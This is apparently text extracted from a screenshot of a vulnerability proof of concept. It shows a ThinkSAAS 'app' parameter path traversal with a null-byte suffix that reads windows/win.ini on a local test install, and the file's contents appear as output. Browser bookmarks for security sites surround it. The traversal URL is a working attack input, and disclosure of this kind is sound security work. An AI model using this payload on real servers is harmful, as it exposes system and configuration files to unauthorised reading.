 127.0.0.1/thinksaas/inde
view-source:127.0.0.1/th
view-source:127.0.0.1/thinksaas/index.php?app=../../../../../../../../../../windows/win.ini%00.jpg
malerisch.net
Exploit Database (...
program
blog
security
淘宝
WooYun.org | 自...
T00LS - 专注网络安...
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [MCI Extensions.BAK]
9 3g2=MPEGVideo
10 3gp=MPEGVideo
11 3gp2=MPEGVideo
12 3gpp=MPEGVideo
13 aac=MPEGVideo
14 adt=MPEGVideo
15 adts=MPEGVideo
16 m2t=MPEGVideo
17 m2ts=MPEGVideo
18 m2v=MPEGVideo
19 m4a=MPEGVideo
20 m4v=MPEGVideo
21 mod=MPEGVideo
22 mov=MPEGVideo
23 mp4=MPEGVideo
24 mp4v=MPEGVideo
25 mts=MPEGVideo
26 ts=MPEGVideo
27 tts=MPEGVideo
28 [Aliim]
29 ImageManClear=1
30 No APP 404 Page!
www.wooyun.org